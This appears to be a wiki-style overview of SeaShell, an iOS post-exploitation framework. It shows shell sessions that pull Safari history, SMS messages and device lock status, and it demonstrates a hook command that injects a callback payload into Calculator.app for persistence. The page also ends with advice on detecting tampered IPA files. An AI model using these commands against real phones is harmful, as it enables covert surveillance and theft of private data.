 | |
 SeaShell being used to take over a target phone. | |
| Developer(s) | EntySec |
|---|---|
| Initial release | 31 December 2023 |
| Repository | github |
| Written in | Python 3 |
| Type | Security research |
| License | MIT License |
| Website | blog |
SeaShell Framework is an iOS post-exploitation framework developed by EntySec that enables you to access a device remotely, control it, and extract sensitive information. The attacker generates an IPA file, and starts a TCP listener. The IPA needs to be installed through TrollStore or another app that exploits a similar CoreTrust bug and launched to execute the payload. The attacker will then receive an interactive session with the device. Its default payload is Pwny, with features including evasion, TLS encryption, and dynamic extensions.
Payload

SeaShell uses an application bundle with a simple main executable, and other executables, which launch the Pwny payload. The interactive shell offered by Pwny simplifies the process of interacting with a compromised device. It features a robust interface equipped with essential tools for various tasks, such as managing the file system, extracting confidential data, uploading files, running programs, and many more capabilities. Below, I have outlined some of the prominent features that are presently available in this interface.
Basic information
Basic functionality includes collecting essential information about the connected device. sysinfo might be called to retrieve basic system information and sbinfo can be used to check the lock status (device locked or unlocked).
pwny:/ root# sysinfo
[i] Name: iOS
[i] Arch: arm64
[i] Version: 20D67
[i] Vendor: Apple
[i] UUID: a128133d-e6d9-4b62-8194-8814a1328310
pwny:/ root# sbinfo
[i] Locked: no
[i] Passcode: no
pwny:/ root#Safari data
At present, it is possible to extract sensitive data from Safari using a few commands. To access the web browsing history, the command safari_history can be used. This command retrieves the database located at /var/mobile/Library/Safari/ and parses it for information. Similarly, the command safari_bookmarks operates in the same manner, allowing you to view saved bookmarks by downloading and parsing the relevant Safari data.
pwny:/ root# safari_history
History.db |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 4s
History.db-wal |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 4s
[*] Parsing history database...
History:
Date URL
---- ---
2023-12-31 13:35:57 https://m.facebook.com/?wtsid=rdr_0mIQW9Tz5wUPP1nWv
pwny:/ root#SMS data
The interface also grants access to SMS data. You can list the chats present in the SMS application using the command sms -l. To extract the chat history with a specific contact, the command sms <recipient> can be used. Additionally, the contacts command allows for the retrieval of the contact list from the address book.
pwny:/ root# sms 11111111111
sms.db |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 4s
sms.db-wal |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 4s
[*] Parsing SMS for 11111111111...
Sms (11111111111):
ID Date Status Text
-- ---- ------ ----
1 2023-12-17 21:41:51 Sent Hi
pwny:/ root#Hooking to other applications
Interface provides its own persistence method. Since on non-jailbroken phones (and rootless) launchctl is useless, interface uses "hooking". This means that payload is being injected inside a desired application's bundle and next time application is launched, attacker gets new remote connection. The hook can be installed via hook command and removed via unhook. Below I install hook to Calculator.app:
pwny:/ root# hook 192.168.2.116 8888 Calculator.app
[*] Searching for Calculator.app in containers...
[+] Found Calculator.app at /private/var/containers!
[*] Patching Info.plist...
[i] Executable to replace: Calculator
[*] Giving permissions to executable...
[*] Giving permissions to mussel...
[+] Calculator.app patched successfully!
pwny:/ root#Protecting against this attack
In response to numerous online requests, I have prepared a guide on how to reduce the likelihood of falling victim to an attack via the SeaShell framework. Below are my suggestions:
- Unzip IPA file that you want to install.
- Check of suspicious executables in the application bundle (e.g. SeaShell Framework adds executable called
musselto its application bundle which is a representation of Pwny payload). - Read
Info.plistand search for suspicious entries (e.g. SeaShell addsCFBundleBase64Hashto itsInfo.plist, it contains a host pair<host>:<port>encoded with base64) - Check hash sum of the file to confirm its integrity.